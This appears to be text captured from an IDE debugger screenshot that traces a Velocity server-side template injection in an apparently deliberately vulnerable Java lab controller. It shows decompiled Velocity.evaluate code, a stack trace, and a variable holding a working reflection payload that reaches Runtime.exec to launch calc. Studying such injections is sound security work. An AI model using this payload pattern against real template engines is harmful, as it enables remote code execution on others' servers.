 ASTReference.class SSTI.java Velocity.class StringReader.class ClassUtils.class ASTText.class InternalContextAdapterImpl.class InternalContextBase.class
Decompiled .class file, bytecode version: 48.0 (Java 1.4)
54 RuntimeSingleton.setConfiguration(configuration);
55 }
56
57 public static Object getProperty(String key) { return RuntimeSingleton.getProperty(key); }
60
61 public static boolean evaluate(Context context, Writer out, String logTag, String instring) throws ParseErrorException, MethodInvocationException, ResourceNo
62 return RuntimeSingleton.getRuntimeServices().evaluate(context, out, logTag, instring); context: VelocityContext@9881 out: "" logTag: "test" instring:
63 }
64
65 /** @deprecated */
66 @ public static boolean evaluate(Context context, Writer writer, String logTag, InputStream instream) throws ParseErrorException, MethodInvocationException, Re
67 BufferedReader br = null;
Velocity › evaluate()
ug: Application
Debugger Console Endpoints
Frames
Variables
"http-nio-8080-exec...roup "main": RUNNING
evaluate:180, Velocity (org.apache.velocity.app)
velocity:37, SSTI (org.joychou.controller)
invoke0:-1, NativeMethodAccessorImpl (jdk.internal.reflect)
invoke:62, NativeMethodAccessorImpl (jdk.internal.reflect)
s static members of Velocity
p context = {VelocityContext@9881}
p out = {StringWriter@9882} ""
p logTag = "test"
p instring = "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"